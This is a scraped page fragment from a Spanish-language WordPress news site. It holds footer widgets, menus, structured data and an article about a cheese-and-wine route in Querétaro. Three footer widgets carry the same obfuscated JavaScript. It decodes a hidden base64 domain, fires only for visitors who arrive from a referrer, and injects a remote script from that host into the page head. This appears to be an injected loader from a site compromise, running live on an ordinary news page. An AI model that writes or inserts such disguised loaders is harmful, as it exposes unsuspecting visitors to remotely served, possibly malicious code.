return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/vinculan-a-proceso-a-joven-que-fue-denunciado-por-su-mama-por-desmantelar-una-moto-r0bada/">Vinculan a proceso a joven que fue denunciado por su mamá por DESMANTELAR una moto R0BADA</a></li><li> <a href="https://elpapelerito.com.mx/lo-agarraron-con-cristal-en-la-heroes-hace-un-ano-no-fue-a-la-audiencia-y-lo-reaprehendieron/">Lo agarraron con cristal en la Héroes hace un año, no fue a la audiencia y lo reaprehendieron</a></li><li> <a href="https://elpapelerito.com.mx/encuentran-ejecutad0-en-guadalupe-y-calvo-tenia-balaz0s-en-la-cabeza/">Encuentran EJECUTAD0 en Guadalupe y Calvo; tenía BALAZ0S en la cabeza</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" data-image-url="" data-title="Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" data-image-url="" data-title="Ruta%20del%20queso%20y%20el%20vino%2C%20una%20experiencia%20%C3%BAnica%20en%20Quer%C3%A9taro" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"27928","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpapelerito.com.mx/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro\/"},"dateCreated":"2023-12-21 22:38:00","datePublished":"2023-12-21 22:38:00","dateModified":"2024-01-07 04:39:30","url":"https:\/\/elpapelerito.com.mx\/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro\/","headline":"Ruta del queso y el vino, una experiencia \u00fanica en Quer\u00e9taro","name":"Ruta del queso y el vino, una experiencia \u00fanica en Quer\u00e9taro","articleBody":"<!-- wp:paragraph -->\n<p>Adentrarse en la ruta del arte, queso y vino es dejarse seducir por la combinaci\u00f3n del placer que hay en una copa, acompa\u00f1ada por el toque de un buen queso.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Campos que seducen, paisajes tur\u00edsticos rodeados de sierras, lomas y mesetas que permiten producir vino y queso de la mejor calidad.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>As\u00ed son los productos cien por ciento hechos en Quer\u00e9taro que han sido validados por m\u00faltiples premios nacionales e internacionales.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Viajar y adentrarse en la ruta del arte, queso y vino es dejarse seducir por la combinaci\u00f3n del placer que hay en una copa, acompa\u00f1ada por el toque de un buen queso.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Tambi\u00e9n es disfrutar de la pasi\u00f3n de sus productores porque en el estado de Quer\u00e9taro la tradici\u00f3n vin\u00edcola trasciende de generaci\u00f3n en generaci\u00f3n.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>El estado est\u00e1 alcance de un brindis, queso y arte, elementos que refuerzan la pasi\u00f3n por la gastronom\u00eda.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Por esta raz\u00f3n solo aqu\u00ed se conjugan escenarios majestuosos con placeres y sabores, colores, texturas y aromas que solo tiene Quer\u00e9taro.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"111 111","url":"https:\/\/elpapelerito.com.mx\/author\/soporte24\/"},"articleSection":["Nacional"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2024\/01\/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg","width":428,"height":351},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Ruta del queso y el vino, una experiencia \u00fanica en Quer\u00e9taro","published":"2023-12-21 22:38:00","updated":"2024-01-07 04:39:30"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/nacional\/","name":"Nacional"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/nacional\/","name":"Nacional"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar 